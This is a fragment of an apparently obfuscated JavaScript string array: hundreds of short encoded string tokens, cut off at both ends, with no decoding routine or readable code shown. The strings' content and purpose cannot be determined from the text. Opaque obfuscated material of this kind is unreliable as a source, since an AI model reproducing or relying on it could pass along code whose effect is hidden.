3RcKCkqW7m','fmoXiSogWPi','ytjAyvi','hXO/WP1k','xJ5YeW','EYJdN8o9Aq','fhRcG8kWWQa','cCociSoBW5K','leJcQG4x','EaNdO0b4','W6JdOtrgiG','wSotkmosW5C','W4xcPCkofq4','WRldSNldPNm','rhZcMmklWQi','bSkbr8kuWPi','t0iKW5Ch','vxjRWPX4','AmovW6r/WR0','WQBcJCoYWPJcRG','rc9+dLO','Ef0Ug0a','WQXWWQdcJmkZ','yCommSkLWPC','xXBdKqy','W5FdUHrbjG','WRhdUmoPW7tcOW','W63dPY0TwG','gb1+WReE','fGWIW589','kmoapSoyW5m','WRfOWPvHWR4','qCkfm8kvWPW','WObTfXtcSq','rmoSbSo8W54','bKVcRSo9hG','wvHRW543','W6hcUCo7W7dcNG','W7RdGYifWRe','W6ddSaPZka','bc0fgSkG','we4w','nvuWWPBcGG','WQNcO8kCzHS','f2ORdKS','W4OMW5DVWRq','lZ4Ro20','gXDOW7Hh','bXS8dXm','WRXGWQ/dMmkj','DN87ise','W6hcJwHaWRS','jXhdIeya','rHuOW6Gx','oIBdLCoOFa','leBdR0PZ','WONcU8krW6Df','dH4Ezsm','EHTKW5pdJa','Ax4PqqC','prldPw5t','W7JcK8oXWOxcPa','ze0UW5il','d1hdKCkMW70','ErJdLuDZ','mrnPmxO','ffddL8kLWQi','WQ7dUxldPJS','WO7cVSoUW5ZcHG','WQpdSmomlMa','W4ZdR8k8WPBcGa','aSoelSkhWRe','yCory8oSWOi','AaK0vr8','W7xdPYC7ja','bCodd8k5WPS','W54qW7/cPSkg','W6bCWOTbaG','v1bSWPTX','WR/cPSkfFg8','WRlcLmoTWOxcQa','W5VcJwnpWOi','bhpcKSkfWRS','oG0diKS','Dvj4gva','WOBdRGPgWOq','oa8Tlsy','ucj/fb8','d8kfC8kzWPO','W5H2WOWSW7O','WRhdUmkKWP/dMW','laa7AmkD','bXTPv0S','eehdOCkDW6m','WP/cNGGAW4a','W77cGCoFW67cRG','dmo1omkwWRe','W6qfWOL/ea','WQBdKZ94WRy','gbOUW5aR','qrNdQSkcwq','a3BcGCoAW4m','WORdSColtHa','w2es','cmoekCoAW5m','latcTxuh','WPtdVCo8cue','DgKuW6Wi','hYtdVCoeW6K','mvVcRCkZWQW','BunIlmkn','WQhdTNJdRs4','W6jDWPHSaq','t8oTemkbWRm','EmoQnmoABq','WQL6WQ3cJCki','WPHJWPa3W7K','W5hdO8keW60','W4PVWPPQWRi','W692WRVcISki','WRJdVCollMW','W63dJcldO2O','W4hdVSkeW4je','jSk4WO9aWRG','u01WW7nu','W40yW7VdQCok','W6xdSCk0WQFcJa','qmkEw8o0mG','fv5SW4TT','vSoBfmoyW5m','rt/cK8kfWR0','iqBdPvP0','W7vjWOr9aq','jg5/qNC','W68WW4m','fKxcVSowbG','gf7cJCoOdq','WQ3dSmk1W6/cRG','WQhdOtL3iW','WPJdOmolFH0','duGjFIW','W4hdSSo0W5i','WRRcJ8kKW5hcVW','fvbSW591','fr3dILiK','WOq8jCk5W4O','e2VcMmkkW7m','kGy2gSke','W7VdMtmoWQS','ksmShdi','WOpdI8kZhSk/','drGSWRey','BWFdPuv0','WQL0WQRcNCk0','WQ7dLhD3WQi','mdyFW7Kk','kCkCu8o/fq','xHqIWRiM','Euu5W5il','W6tdNsvKnq','dsObpwW','W7VcS3xdQI0','q8kmD8kFWP0','osJdM8o1Ca','rCo5l8oSFG','q8k7ySkEWRy','lqbuWP1z','WRpdHtv6W6a','yKS3W5Hu','BuaHkSkg','WR1YWQFcLSow','DwVcP2fU','WPqfW6BdQmok','vaFcIfi1','W7ZcT8oGW7tcVq','EHuNWPZcGW','tWzLW6ml','W6znWP5Bca','oSozWQyTWOq','W7ZdOx/cTG','WP/cHhb5WOq','smoxaCotW54','rsz/z08','WQ5vWRfMWRu','W7vhWOq','W6ZdNmkozGu','W6dcTsFdRdC','n8kuymo3W7G','c0tcVmodrW','prldPs0C','WRpdSg/dLZK','qHmMWQWC','W7KiW5XUha','memmtqu','W5TRmSkIW4O','W4WIrvpcMW','WPJcRSobWR9E','f2ORq1y','W6VdRmkmBqW','bXHMxui','sCoygCovW5a','W5GbWRtcLSkg','W7ZcH8kTgCkW','W7pcUCoNW77cTG','t0iKWRDj','W4ZdOCkrWQvE','W7ldGIFcPI8','qKOL','geyjWPS0','W6tcRYDZnW','W6RcTCoHW4tcPq','W7/dTCoOW7ZcVW','W448tHlcVG','q8oroq','crNdN8k9W6O','W6RcSu4','wIZdNeP3','Evj8WOnZ','du82WRvu','BqZdO1TU','wqVdIuG','nL4QWPtcMa','WOtdILddJqC','vdRdGgWI','BCk1s8kwWP8','WOzyn3VdMW','chpcHmkuWQG','pvJcUGSM','q1f8aKO','ESotcSodW58','dNxcUmoEnq','oM/dPsnF','ad7cLSoPWQ8','jaaNAmke','tLTV','W6FdQSkpW74H','vcm5WQOw','vfddN8k/WRe','f8oaomkkWQ8','bh7cG8kbWQ4','W6JdPt1ICG','e8kEw8k3kW','xfmbAcy','WRdcOSoUWP7cOq','u1LJvKe','W6BdSCoekuO','efhdKG','fXi5WQ1u','WQ/dVCorkg4','W7VcLZqpWQO','Fb/cTx9v','W73cV8oMW7lcTq','W7xdNCoSWPJcQG','W6FdJfa0W60','WRlcICoEkuK','W6tcONz1pW','W4TaWPnNnW','WRZcMmoTW5hcUq','x8oepSoaW4e','quWWgbq','WR3dPJXGCa','chdcNmknWQW','vmo9nSoMBW','W67cV8o7W6/cPa','W6FdKJz1WR4','fSotWOSJWO0','FfVcQq','ySogCCo9W5W','W6/cRffe','WPddPSkjjmkl','W7xdSdX0jq','i0mXW5is','WRxdG8oNuSk3','WOLKcLZdTa','AvpcPMzv','wbGKWRfe','WQZdImkPgCkG','WQFcLmoOWPdcRG','BCoapmk8WOy','fuddPCkQW70','W7tcVmoQW7q','yWyMk8ki','lYjYidG','r0nIzCoj','W6BcL0vJWOO','W6PfWR94eq','DetcPg5v','WOnYWPfHWQG','WQnWWQdcN8kp','deWfFcq','lJVdJmkHeq','y8ohW4fyWQu','WRdcNSoXWOpcRa','uJL/','faRcUSoDcW','mL/dOCkMW7W','wIvVt1m','xLPUlMm','nXVdI1zt','W4pdKtXdgq','W7hdIclcQd4','WO1VWPO2W7S','W6jjWP57aW','yqNdUeL0','w8oZiCoIFa','vvD9fum','yCotpmk+WPm','W7NcUCoGW7O','ke4YkSkf','BMLxzWu','f8o+iCorW6e','mX/dJ0yn','B243W4up','p10WW4NdJa','WPJcRSobWRWD','DrmyneW','W6tdNtr4na','c0NcVmkCbW','gmouWPyT','W6f2WQhcL8kq','g8kiBCopWPi','cv3dGmkOW6W','W4zPCCoTW5u','WR3dHmkXf8kM','WO8RWPPJWQ8','WRtdUx7cQMa','W681WRNcKCkF','W7tdIghcUYm','menukKO','efjZW5P3','Es7cMCoOFG','W73cKwmTW7q','W6pcPmo0W7lcRW','W6pcTCoNWRVcQq','W5tdRIqXWOu','wwDVs1m','tbFdHLL9','gfVdMCkIW6y','E8koo8k5WOy','WP7dLCooCa4','W4BdMwT+WOW','fZeRjb8','W7xdNCo6WPJcVG','lxuOWQhcPG','WOjTeuFdSG','WRxdSmkoAaC','W73cT3JdPZe','WPKdW6JdVSko','WOldRfldRa','nHhdNGua','zmo3W4ToW68','mviHW57cGG','W7xdNCo8WP7cVW','FedcMNLt','W6ZdPSkqBq','rCodmmoMEq','iXVdNLPo','wsv/r1W','jsq2kZi','BvDUx2K','aSoapSkzWP8','WOnKpmkIW4e','fSouWOWMW5m','la8RiSkh','bhdcM8kmWQW','WQxdINxdQtm','yCo2WPvdWR4','dhOhWQRcSW','W73dT8krzfm','zXVdIffb','WOzBWONcP8kY','WP/dGYjYWO8','WRRcNSo/WOxcPa','laf/z8oB','tHmIWQ4q','WPZdRSomo2G','WRLYW6ZdHG','zv7dIf5u','tGuzWQOw','vmo5mSo3Bq','DWlcNemt','WOvZWPPOW7y','tLzVfuy','xGG0WQKC','W71PW77cHmoo','pHC7kCkm','W61nWOr5ea','W5BdS8krzqa','teNcTSoEaq','w8oZi8oNvW','WPpcLCoRWQpcQa','l2T/mNO','zulcG0Tb','gfLMWPTe','wCoOj8oTFa','W4/dS8k9WRZcHa','W5WCW6RdSSos','W41Rcf7dVG','W6PbWO8ZcG','sLHZW5D1','W6NdMspcOwO','wmoOk8oGBq','cSo4kCoEWRa','f8kqzSoyW4i','ebSUWPeQ','WQpdSSoekwy','WQCQnmkKW5e','g8onWO0HWPu','ANb/Aa','oWecW5G','BeW3W5Ox','FZNcMCo/Bq','dreSWR1u','f8k8ySkJaG','W67cKg7cQI4','WOuHomkHW4e','WPJcRSoDW7Sx','WOXPWPP4W7y','auBcTSocdW','W67dHspcUa','W5/cPCkFxhq','EvhdN09b','FCoximkGWPC','AxtcJb8a','deunEhK','WRNcQSoiWQhcLa','yg4QsqO','sG4IWRax','rbLGWQyw','rqJcMCkRW7O','WOL2xItcSq','W5mDW6NdNCoK','WOrYWPf+W6a','tuipAte','W5FcLZGWWOi','W7RdGtjBW5u','W5xdMmkZW5in','W5TRnmkPW4S','W6NdHxBdR3G','W7RdUSkqAJy','WPxdO8koW7SF','WQVdTColDYK','W6xdGtCzWOa','arPNW78m','WQ3dQmoakMy','WPz/WR7cTCkd','dCopWR0NWO0','WPJdOmolFHm','jJJdHmo7Dq','DcldMCoZyq','WP7cJmopWQlcUa','Df1GFHW','jSkKW5TwWRm','tLXVW5jW','gmkywmo1na','WPJdVmo/WO7dKG','kZi6jgK','WQb6WQxcKCkE','WOvSbKldPa','W5yAW6BdUCkA','W5ldQCoArWO','ACoSW4zuWRq','WQ3dSmk1WRVdRW','g8ktpComWOK','cvhdKCkGW7W','WPiMp8k2WQ8','e8kytCk6Aa','WP/dK8obWReD','lu4el0q','aM3dL8kFW6K','kCkyuSo/jq','W7NcV8ozW7tcTG','q11Pve0','WQZdHIHWWQC','WOJdU33dGaK','W7pcKg7dVgG','qKrels4','WQ3dVSkyBZS','WQZdTf7dPbG','FmogkmoHWOy','er3dP2T6','z1XGW499','g1XJtGq','WR3cJwZdRW','cd/cJmoUW6K','oHD8W5GC','f1FcGmk2WQm','WQddMSo6zta','WQpdUmoeisq','W7u1W6pdImov','m1GH','ubTKW5pdJa','cSo1kCoEWR0','W77cS8oTW7ddVa','W6tdUSkYtZa','wwJcG3Hj','cSkbCCoaW5a','W4L8WQDs','W5RcJxzpWOm','cH0LW5G','fHWKW49I','d3VdR8keW6S','eCk3rSotW78','cSkbp8oDW5u','W5BcLtH+WPq','W7/cTCo4W7tcTq','cG9HW7KE','EahdQuSW','W6RdRmkryGa','q8o6iSkAWRi','W6RdUmkoWRxdSq','yMDhD2a','leJcQu1Y','wvHRWPX2','t8opomkzW5O','rs9LwHi','WOZdGwldUYK','DmkYDmk8WRu','WOqRWPHLWRu','FmocW79cWOu','erKVW5m','WQNdSgJcQcO','DMBdL8o1AW','ACoQW4zwWQi','WQhcLmo4WOJdOa','uI1Kxey','WRFdGSk2omkW','jXVdRxLn','ddCsmNe','q8ociSoAW4e','pWK+W5aU','W4ddR8k6WPVcHG','W64dW6hdM8oP','ufBdQmonxG','wKTpW5X4','CCo/W5H0WQe','WPVdQ8oEFHW','kejPWOpcJq','puFcTSovdW','xXSKWQTu','kZKZDhG','WOvTWP1PW7y','WRxdKfXaW78','dmopWOzVWP0','W69nWPG+sG','W73dGSkAyWG','jbaYkCki','WQXoWOTZdq','W6ZdP8kHAGy','evfRW4Ds','nbSNfwi','qd7cLSoPWQ8','W4KdW6RcVmoh','WORcMmoSWOpcOG','WQeiWOXXcG','hfhdGSkiW7S','iZ0VjYu','W6dcTtVcQh4','B8o2W4fsWQm','WRNdG8kIWPpcVW','W6HfWO9S','CMBdL8oYCG','W6ZcOmorpZC','vcTNq1O','WQxcQdNdJrO','WOpdTmkNWOBcIq','frWUW451','tNK9W5a0','pZq6','WQZdSdPHAG','W4tdQsiWW4a','WRtdUMVcSN4','abbWW7ye','W7JdN2hcQIC','W4zPpCkOW4m','W7jnWP5Fea','WR/dQmoCiwW','rmkbAmkxWOe','bhRcHmk7WRS','suvTW7ja','WOpdJhJdPrm','fSkssCk3pW','W6pcSCoJW73cPq','wSoBpSoYW5m','d8kuF8kAW5m','exBcHmknWQS','jJSkmt8','WRyWmmkyW5y','EYn4wG','WOpcHmobWR9E','jY/dOw5U','WRldLNtdPde','FKJcPeXO','y1z6wbK','mH0JWPS0','rmoSlSoQAW','W7ObW5FdTCob','WPeirq7cSq','qbK+W6uv','tGRcQSoqba','ySo5W4mvW7e','W4RcOSobWPvE','W6SBW6pdRSow','WPNdQCoPkuC','W4hdIc4u','xvpdI1mK','DmoXW5LwWRi','W7RcNmoUWPJdOG','cHaMWQLw','W7pdPZT1oq','ovCTWPBcGG','WQbhk0JdHa','saZdJeOX','W6JdSCkBAfC','ku89WP/cIq','d1JdK8oRWRe','W4FdRSkTWP7cKa','zmo9W4LyWQm','WRtdP3RdPI0','WQxdU8onotm','AeCXW48a','WQPNW67dLSky','fhFcMmktWPy','rCoojSoDW5C','CLZcSwHs','Eu8WWOnZ','dCoaWOSSWPS','zvP3xL0','ffRdGSkSW6e','W7ZdIsJcIJW','W7JcVSoXWRBcOG','W61uWQZcNCkj','c3ZcKCkJWOW','n1qGWPlcGa','qGRdUCkFcq','W7pcKe9vWQO','xu52W5DG','dviUWQOw','ibe/iNq','CeeHkSkg','wYnLrwa','o1iQWPBcNG','e8kye8o0kq','kvmRWOtcSW','sdxdVCoeW6K','BsjgseS','rfDLu00','r8keqCkBWPW','WRpdLd17WR8','WQNcSCoxkg4','W6FcKxO0WQu','W6ufWOLXca','W6ddMsipWRe','iHm7zCki','lsP+WP1z','pmojWOSRWOK','W7hdJdJcPJ4','W6NcTCoM','EstdM8oXCG','WRdcSIKVla','uuj4ueG','uCkiCCkpWQW','W6RdKdLGWQq','W5aFW7/dQCos','W4OOWPfOWRu','hfvTWR5Z','gbSOW5KO','W6NdKSoTWOhcRa','vWZdUKW/','usTelMm','W6BcNmosW5/cPa','d1VdHa','CLX6tXe','iaZdR15t','W5dcJ3D9WO4','W7NcUmoWW7RcPq','gIjUr1G','EuHGW74w','DSoTW5TSWQu','iWOVlmkt','WQnlWOvXdW','WP7dT8onqaC','sqGZWODs','WOOYaXZdTW','W7fAWOnObq','WOpdSmk8WPVcKW','wXhdL10K','f8ooWPyRWP0','dvXUWQyw','aItdVCoeW6K','o0j+W5pdGq','wCoJnmo3W54','FhLzW7DS','gsOnc8k2','BdqbWPmE','zuf7vY8','k2tcLCo4ja','lrXWuGy','oqT8t8oj','cmouWOCWWOC','rSkuDSocW5m','WQZdRZPYmq','wLhcQ0Xz','W7tdJINdOJG','W6lcV8o+W7lcPa','w3tdM8kSW6S','vGVcIfq/','ceddJ8kLW6O','WOnrWRNcRSow','WPHJf0tdSa','xSkBBCkhWOu','BhxcVSk6oW','bmo0pSkkW70','EqFdNSoJFW','AtVdLCo0jq','EsRdMmk3EG','W4RdQ8knW74k','xrNdIK4P','W6jrW4Gura','bSk2l8ksWQS','dSkuxCo/AW','x0nxzWu','W6NcL3JdVZO','W77dIghcPIq','W7ZcUMJdUd8','qKvjzY4','CL99sse','WQ7dGSkQhmk1','qbf0W7ye','W7msW4O','sx4kBY4','aG89WQqx','EqKLcKe','kr/dN0WD','W7NdSCkBBWW','WPNdQSorvsK','pefXsGu','WRtcNSo1WPBcVW','WP3dSCorda0','W6HBWP57fG','WQfeWO94ea','sfDHuue','WQa1WR7cISks','dafhBsW','W51rW6RdUmoi','dSo+iSkaWR4','a1JcQ8oqeW','EePVsve','v8keEW','WO5JWPHPWQ8','lYG2kJ4','mHFdIeTi','wrddJfeX','g8oiWOWM','FctdHSo3Aa','W6/cUmo0kuK','r8k/C8kxWPC','WQpcJSoOWQNcQq','q8oppCobW4y','AwOTW4CW','WPVdNSo2fw4','WRRdJSkIfCkW','D1mRWP/cIa','WOtdGWGWW4a','WQxdUCo6pwy','sWRdHe4K','acC/W5m3','WQhdNJrGW6a','WQddQZHMpW','W7WIW6a+ra','WQ1wia','auubFsa','urhdIW','W4ZdR8kiW7eB','W5lcL8okW4hcKa','WP7dSCoEFHG','vbFdGLjQ','FmoglCk5WOa','ECoeiCorW5e','WPRdT8olqa','W7i3WQhcImkE','WOrTWQTTWRG','q8oZlmk9aG','F0SkW4SW','FLH9xL0','Ah8WW5in','q8k/CSkrWP0','bNpdL8kmW7W','WRtcN8kZW4xdRq','W681W67dMmkg','wqvbWRz4','iqOHlG','cX0VWOD6','W5BcJMDI','W5rRCCkPW4q','fmkjw8oOFq','mL7cHrXW','W6BcUCoWWRBcRW','sePvseS','W5ZcKwDXWPq','WPlcGgnKWOu','cvFcHuDW','smkCB8kaWPa','WPHDWQpcRmk2','t17cUmotbG','WQ7dJ8oCbKO','lhRdRSkCWP4','WRZdS8oxowG','jJK8mxK','nXFdI1Du','W61mWPKZaa','j27cL8oWnq','emoxWOmHWOC','d8kdCCkwWOC','WRNdIM/dPZe','huvPW583','W6RdOSkkBa4','WRxdLd19WR4','WO9NsepdVG','WPVdRmojar0','xSo5B8oTzW','sfbhW6vz','aSktBSkzWP0','s8kdz8kdW7K','zConW5DfWOq','qvpdHLm+','rSossSoOEa','zNi8W7iP','WOxcQSoqWPFcQW','of7cPJua','W5VdRCkeW68k','W7ZcH8o6umo0','x3y/W6ql','y8kUv8k1WRi','uSkuE8kCWQW','yCotomkVWPS','C8kbW4jIW54','ANbvAhC','f1XZW5i7','WRJdJJCuWRO','W5/cPCkFhrO','W6ZdNmkqAaq','l30XjYm','tsnMW7iy','gWTRW7Lq','fZfDW4qU','qbuNWO8Y','FKpcIwry','wConWOmGWPS','W7VdOSkkyay','leJcQKj4','WR3dHcJdSMG','W4ZcOxTtWOW','zIpdR2vf','W6pdTSknFqa','W4uFW67dMmoB','xtldSeT/','WRBcKCoXWOlcQa','q8o9k8oTBq','DCoSW5zBWRq','W6pdRtfVkW','WOHkWRTgWOS','xrNdIK45','WOrJWPDPWQG','W6JdGcNcOt4','WQ7dGs4','W7JdJc5nWQG','W6b3WOz3cG','W7dcRmk/WP/dSq','r8k/BSkxWP8','W4SKpSkPW4q','WPBdSCoAta0','sfz+fvm','gWFcT8oqbW','eW7cLSo+WRO','W4xdMmkCWOVcKW','tqGZWODs','nmolnSk6WPC','WPHJb0ldTa','W7RdNYibWRe','q8kujmoyWOe','wqWYW4W9','WPhdSCoSqGW','dmoWjCkwWQW','W5BcGgC9WOK','aH5LWOTY','yH4OWQC4','W5pdKCkrW7as','W53dQCkiW6Wk','WPldGmkxoSk+','WPBdPSog','WRXWWQlcNCky','usT9qu0','nG7dGfzu','tCkoqCkBWPW','W5VcH2T+WOC','suHUWODs','zdmWjZW','EgqMWP/cJq','aCkmWPuWWP8','oMVcL8o5Da','jHe8eey','fmkjx8oZka','W50YW6FdTCok','WODJWPP5W7y','t1DMxee','ccnMW58/','vmomWO0MWP8','aZCJWPS0','WOrtW6RdUmoi','B8o0W4SFW6m','W65dWOn7sq','s8ouiCoa','e37cLCojW7O','cCkusSoZkq','W7xdPZj5iG','WQeiW4OIsW','WP9fWQxcVCk/','WODRaapdSG','WRpcMmoKWQtcNa','irFdGX0a','W6BdQmkxBeq','WQ7dOv/dRtG','cG7dNqDW','y8oMoCoFW4m','W6dcTtVcPJ0','WPZdOmksuXS','WOOSp8kQW5e','lbCJAmkz','D3iEkJi','ymoxcSkVWOa','jehcLmk6oW','W4JdPCk8WPFcIW','kuSOWPRcJW','WOrYWRbPWR0','stpdSvmr','nsKLW6qR','WQ7cVmorlgS','WOhdQsiWW4a','WQhcNmo3WP/cQa','vLRdMCk9W6y','WOjqWRFcLCkE','sKlcQgbT','dSkjuCo0','aKqayci','DmoXW4Pe','gCkCuCozkq','ysTgvfG','nHDZW74t','WQFcLmo6W5ZcUq','rd5Qq1a','w1jSW5b9','zLPWtXG','xJLKqL4','xIr4s00','kX8Oite','r8oKECkjka','ovaJWOhcGW','W5ZcHMXKWQG','W6JdRCkxzaG','w0/cVmoPWQ8','zqxdO1r4','W4ZdR8kvW7Pd','W4/dTCkIWOBdHq','W7JdMSkOWR3cTG','EuHGWRDz','WQXWW6pcJmkA','W6hcLYmoWQW','rCoZn8oTBa','W7tdLs3cVwO','yWpdO0Tc','WQ3dSmkil2y','W5qEW6VdVCok','W7ddN21QW78','WQtdNJz8WQG','wCoOj8oXjW','WOVdOCkftWO','FKJdO0bT','WRlcO8o0kuK','WQ7cS8o6W7tcQG','AZmynqu','WO9OWPaHWQG','lqb+W4bZ','WO3dOSowt0q','u2DJvKi','pXyPWPZcIa','xGVdI185','r8onCmkxWOC','DIq7DL0','z8omn8o2W5i','CYxdKCoOnG','BSoLpmoxW7u','WQJdHSk4hmkX','o1DPWPhcGW','auxcTCoEga','qK4kAW','WQNcO8oEkuK','rmo3hSk6zG','WOVdQCk7j8km','bXGagaq','W4BdR8kusWq','D8kolCkTWPa','fXldPs0C','mGfKW4ldNa','WRZcNSoN','W7ZdMsNcQcu','zwySwHW','W7hdP8kRWP3cIq','W6JdRZXSnq','BCoclCkPWPu','W73dOSkmBGW','W5ddOCknW7SB','dSkswCo9kG','aa5RWRKz','W4BcM8oiW5/cSW','sNFcKSknWQ4','WPBdQ8kfauW','tHRdT8kfqW','W63dUayPWQu','WOFdSmk1WRVdOq','lmkDc8kjWRG','obeWimkh','WOZcOmkVWP7cKq','W7xdQZP4AG','W77cOmo5W7lcTq','pbJdSHux','EX5uWP1z','W5ysW6tcP8kS','BK8XW5yq','WP7dPSkjnCkl','W6xcVCoQW6hcJG','wvHR','ea4xFIi','qHvNv0a','FmoknSk/W5a','W681WQZcL8kj','W7NcUCo2W77dRa','WQdcJ8owWPtcNa','ELZdQgri','WQZdMd85WQm','aNJcNSkxWR0','WRVcOMWVAq','s8orpSorWOK','W4W3fvBcQG','WQZdRdPIoq','EfabW5qx','W7hdId8','tSoVi8kuWRG','n0ThzXu','duxcTCotcW','W77cRmovnti','W7mtW6a+ra','ubpdU8oOwa','BunTASoj','W5/cPCkFaH0','W7BdGtKtWRO','qCkmF8klWOa','i0pdO8kMW7O','WO7cOmoUW5ldHq','EHToW5pdJa','W6ZcLSkfBsK','WQVdR1/dMY4','gmonW4iQW4O','DdpdS8otCq','W6xcUCoQW7BcTa','WO7dVCoUW7JdHq','WQZdUNJdQsO','A8otlCoHWPm','Dmo9W4SmW7m','W7tcTCoHW7VcPq','FKVcMN1t','WR7dGt9jW6q','zv7cJdua','WPddQ8olqbC','CX/cSMry','zefMxH4','AgtdH8oUEG','WO3dG8o6','mrm0g0W','W4ZdQCkdW6Sy','DmoAW7LfWRa','pGzuW5Oh','vGW5WOjs','xSo/j8kUzq','hdKYa3O','DhhcLmo0Da','W5ddUSobW6SB','W6BdRmkvyaW','W5/dTSopqba','per9xWq','W63dPSksBb0','W65yWO9Sbq','rSoei8otW4y','CYxdMSo/Aq','dvWPWQWk','ASo8W4PfW7W','odnIAG','W5CEW7VdTCof','W6hcL3zrW6O','bK/cR8ounq','t0aqAYq','WOLVaeddPq','WQ/cS8o6W7xcTq','vXxdJfKp','WOVdRCkfau8','BuiRkmkz','ELFcSvjm','mLqOWPFcIq','WRdcM8o/WOtcOq','mdWAkee','W6ZdHmkYAYS','W7ZdGJHAW78','f07cSmofvW','B8oglSoBW4e','FspdRCooFW','W7RdLxStWRC','zHJdILLg','pmk4WP4dWQe','mqbKq1a','WRRcKCoXWOpdTW','sNdcH8kbWRS','q8k7lSkCWQ0','WPpdShFdRt0','eNRcHmkqWRO','W6rfWO9Wea','pmofWQuXWO8','q8keD8knWOa','jaa7','B1xcRgmg','W6FcJs51WQ8','Ea3dPfPc','ze47W49u','W64tW6xdRSoe','WPpdUbvAWPi','q8k7B8kqWRa','w8o1iCoO','WRuSpCkOW4y','WRFcKSoQWOxcOG','i8oKWOqnWOC','cg3cNSkfWRO','WObNc0NdPq','qLW2W49z','iaySnSki','eLFdK8oKW6y','WOuMpCk+W5u','W50qW7VdVCov','seaiiY4','avNcQSoLdW','WQldQmkioMW','lt/dN3Tj','bXGQbaS','WRZcU8oLW6hcTa','xmkNySkjka','ddaen8kW','qGRdUCkrsq','W7xcN8o/WPlcPG','uJKRwK0','pmk4WPHhWQK','eGGRla4','jSk4WO9kW5S','WP49FmkSW4K','c0FcUmowdW','WRJdNCobj2G','W6jrWRvQaq','W4/cMZKAW4a','e8ktw8o+','AN4Zlcq','zemN','WR3cJwZdR3y','WODVWPPLWRy','WPy7omk7W4q','d8kSz8k4aG','WOPkWOpcT8k/','W5FdPCkiW7Pt','iHhdNKyn','WQhcS2vMka','dCkuFmkxWPC','rdZdH2i','W67cQCokW6/cPa','WR/cLmo1WQlcOW','xu8UW5n7','W7ddIX8VWQW','EYFcMCo5Da','WOVdQSoZtGK','FHNdJg4I','df7cUmoyba','qXKKWQOt','fmkssSoZjq','q8k7BmotWRW','WQBcICoNWP3cQa','uCknCCkxWOC','xshdI109','rCopoCkzW4e','cbG4WRe0','W6BcH8oRamkS','aL7cIa1+','vbyKW4GX','W5OEW6ddT8op','dXldRM9q','c0NcVmkCga','duhcSmouca','fvJcSmoxgW','vmoZlSoSEG','wmoRlCkhWRC','ibddMe1b','yXZdO014','qCoEcmk9WP4','wSoDhSk6Aa','A8oopmkIWOy','AqZdLu1Y','W6rAWRvSaq','W6tcV8k3WRVcOG','WRTWWQRcP8ky','W77dR8k9WPVcKq','W4hdVSkeWRi','EGC0W5pcJW','W7NcUCoQW7lcTa','uSoaW5zhWRi','WR85W4tdMmoB','hqvTW7Lq','qurzlcq','WQTWW67cQmkj','zrVdUKj8','WPLYWO1GWR4','W7NcTCoYW7tcSW','W4ZdP8kcW7Pt','w8oWhCoVzW','qCorW4z2WPG','FCoxpmkIWPC','jt44DG','lW8XktO','nbyBmWu','WO5IWPfIW7S','AgXKvbW','Ef1Xava','W681W67dMmov','W6pcRmoLW7VcPq','ne5PWPVcGW','WRZdRSomo2G','WRaihq','WRddThxcTG','rCoii8oaW5C','WP8wiCkIW4K','hbxdL8oeW6K','b1TJvL4','W7ldMsxcRc8','wCkbWP9iW54','Dfr7sqK','qLFcT39t','WOvEW63dQCos','WRtdHsn4WQG','iHVdMhPm','pIqWjNu','pHe7iJy','m143W5pcMa','tfrGW545','c0tcRCouga','bHHHWQ1k','lKpcQSof','WQ7dGSk7fmkT','WR7dSCkFBxW','le4EiXG','WPeSm8kMW4W','WQ7dLhD6WQi','eCoYkCkaW78','BSoVdmoRW6y','xdiQgaq','aCo0pSkxWRO','W5NcMCoAW5xcNG','ibddIbjt','WQ9zWRLdWP8','yqK0dGa','daBdK8krsG','W6JdStX1pW','n3JcLq','t1KxW5K','pWqGjmob','WP1af1NdLW','gfbIW4LZ','f8k8yCoGzW','D8otpmoHW4i','lqldVGCC','WOZcQmoBrbG','BmomlCk4WP0','qCoMmmoRza','zxRcS0v1','Bum/t8oj','nH5SjSkg','W6aMW5qSW7S','W63dLxFdHwO','nKpcJH0a','oqT4zCoD','WQ3cTSo5W77cUq','DvO0WPRdGW','s04+WPL3','ofXSW4fp','WR0RW4tdMmoB','i0nQi8kC','db8yhXa','wCk+Fmkjka','zvz6t18','BLFcTY0w','W58DW7ZdISod','sLfKuuK','WP5Yw8oTWOu','ewxdHmk6W4C','W5lcS8knuqy','wqGIWQTz','vCkpwSkFWOy','W4/dOSoUWONdHq','obSSW4yp','WOq9p8ksW4a','W7ZdGZGfWQ0','leJcQG49','EHz0W53dLq','fYxdL8kkWQy','lSkdECoSWPa','WQ97iwtdUW','FJhdSvm8','W6yirq7cSq','o1LxDHu','q3tcHrXW','W77dQSk1WQ7dSq','W41aWP9KfG','W6FcU3O0W60','xSo+pCovW5u','k3X/hJi','cX0LW58X','auilydC','rgPWdJu','WR3cJI/cOcu','WPJcRCkcW7aq','xJGLWOiB','wr3dNbeG','W77cTCo5W77cOG','FSoxomkIWPe','BCkJWQuxW7e','W7tdRIe2kW','WRddJI3cUY8','WPddVh3dJtC','BW3cP1P8','q8o0EmkJoG','BuxdUe95','BKW/W44k','qKqwiY4','Es7dMSoUuW','tfu5WPSL','lqm4W5SF','leJdTYqx','rZZcLmklWQy','W6tdJ8oUWONdRq','WP7dTCoErH8','f8k/iCoSzW','W7BdGMe0W4C','W681W67dMmoB','jSk4WPmyWQu','cttdIeSMW4f1','W7f4WOzgeG','W7VdOSkqEG8','ogVdKmo7BW','yCotimo2WPO','W4BdMtCuWRO','rZ/dL8kzW4m','WQhdT3FdRxa','iHKXfKi','W7lcT8oRW77cUa','ffRdGSoKW7W','aWTYW5aO','DefMvai','W5RcJxy9WPq','bJCJWPS0','W5BdRmkoBaC','WPGQW74SW7S','Ab/dGfzh','eSkqz8omkG','W40qWQldV8oh','fgVcJSkiWQW','W5XPiCkIW4W','qKZcTCoueG','iGCTnSol','W5BdQConWPvE','yIrIx0O','ymo+W4KmW5S','WOJdLHjyWQa','yWpdO0SW','W5D0WPvOWRi','t07cVmoDcW','WQNcSSolEre','WO3dO8kHWP3cJG','W7JcGc/cOcq','W4OcW67dU8od','CLNcRgHE','BqNdPqCC','EGT/W7NdJa','WRhcLmoWWPBdTW','WQ/dPZf4mq','f0vPW5mO','WRdcICkLW7VdRq','WO9zWPDJWRq','WR/cJsJcRJ4','WPdcL2b/WOq','amoZkCkqWRq','AW3dVM9P','WOeQmSk7W5y','W4ZdQ8ksW6S','WPtcOmkTWPFcIW','oIJdKCo0BW','W5yfW6BdV8od','chpcMmkwW7m','ChbOEhi','mbCzcJy','WQXgWOvQdq','WO/dPmoHiNm','aGnWW74f','ya4TiCki','DqaykGu','uCkSw8kAWPu','bWn3W5yE','oayXmq','W7tcH8o0W7RcVq','emovWPCU